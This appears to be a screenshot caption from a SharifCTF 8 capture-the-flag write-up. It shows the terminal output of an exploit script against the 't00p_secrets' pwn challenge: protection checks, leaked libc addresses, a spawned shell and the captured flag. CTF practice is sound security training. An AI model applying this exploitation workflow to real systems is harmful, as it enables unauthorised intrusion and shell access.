 grzegorz@grzegorz-arch /mnt/data/MadeInMIMWriteups/sharif-8/pwn/t00p_secrets t00p_secrets ? ./exploit.py
[+] Opening connection to ctf.sharif.edu on port 22107: Done
[*] '/mnt/data/MadeInMIMWriteups/sharif-8/pwn/t00p_secrets/t00p_secrets'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x400000)
[*] '/mnt/data/MadeInMIMWriteups/sharif-8/pwn/t00p_secrets/libc6_2.23-0ubuntu10_amd64.so'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
Located __libc_start_main at: 0x7f38ba3ae740
Located puts at: 0x7f38ba3fd690
Located write at: 0x7f38ba4852b0
Located libc at: 0x7f38ba38e000
Enjoy your shell!
[*] Switching to interactive mode
uid=1001(suctf) gid=1001(suctf) groups=1001(suctf)
SharifCTF{R34V1L1NG_S3CR3T5_VI4_51NGL3_NULL_BY73}
$